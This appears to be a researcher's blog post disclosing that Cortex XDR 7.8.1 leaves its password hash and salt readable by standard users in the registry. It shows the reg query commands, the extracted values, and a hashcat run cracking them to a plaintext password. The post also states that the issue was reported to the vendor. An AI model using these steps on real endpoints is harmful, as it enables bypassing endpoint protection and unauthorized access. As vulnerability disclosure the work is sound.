Since Mr. D0x post on XDR : https://twitter.com/mrd0x/status/1514318257112637440
things have improved.
https://mrd0x.com/cortex-xdr-analysis-and-bypass/
Palo Alto has introduced an cipher to crypt the techsupport file. Password to be calculated via a private key in the tenant WebUI.

So in other words, a standard user cannot read the tech support file.
I’m running latest version 7.8.1
The password hash and salt have been moved ( ? ) to the registry seems like.
The ACLs grants a standard users to view the values and therefor extract those values
C:\Users>reg query HKEY_LOCAL_MACHINE\SYSTEM\Cyvera\Policy\Organization\Settings /v PasswordHash
HKEY_LOCAL_MACHINE\SYSTEM\Cyvera\Policy\Organization\Settings
PasswordHash REG_BINARY 93F0E81F4BDC12361E19B5339398A5F9A8B760C1F91B43B73984FCAC98C3E4D24F5039B065D6FCFC9750D4F9BE57E8CBEBF8923AB4D0865BDF9D7585C9A6B23E
C:\Users>reg query HKEY_LOCAL_MACHINE\SYSTEM\Cyvera\Policy\Organization\Settings /v PasswordSalt
HKEY_LOCAL_MACHINE\SYSTEM\Cyvera\Policy\Organization\Settings
PasswordSalt REG_BINARY 3962333937376131643532383231366336316363336433376563366663333239323938373539363631666135633630663861393230626331366264376435373237343565396130653739343236646331623338333139663237396534363062303435326630386263626638333432376235636437353535313438613030623035
Decoding the Hex Value and encoding into Base64 to meet hashcat’s inputs format of hashes

C:\temp\hashcat-6.2.5>hashcat.exe -m 12100 xdr2.txt rockyou.txt -d 1 --show
sha512:11112:OWIzOTc3YTFkNTI4MjE2YzYxY2MzZDM3ZWM2ZmMzMjkyOTg3NTk2NjFmYTVjNjBmOGE5MjBiYzE2YmQ3ZDU3Mjc0NWU5YTBlNzk0MjZkYzFiMzgzMTlmMjc5ZTQ2MGIwNDUyZjA4YmNiZjgzNDI3YjVjZDc1NTUxNDhhMDBiMDU=:k/DoH0vcEjYeGbUzk5il+ai3YMH5G0O3OYT8rJjD5NJPUDmwZdb8/JdQ1Pm+V+jL6/iSOrTQhlvfnXWFyaayPg==:wintersolstice122107
C:\temp\hashcat-6.2.5>This issue has been reported to PaloAlto PSIRT and acknowledge by them on the 8 July 2022.
In the initial report, I also mentioned you could get the values from the techsupport file as there is a dump of the registry included and that point has been sorted.
Seems to me they left a not so small information disclosure.
Note : XDR WebUi is now forcing all new passwords set to be at least 9 characters, but this will not push old customer to change their old passwords or to remove the Welcome01 password (to my understanding)

Location of Generate support file is at : C:\ProgramData\Cyvera\LocalSystem\Temp
zip cipher is weak …
4
Recent Comments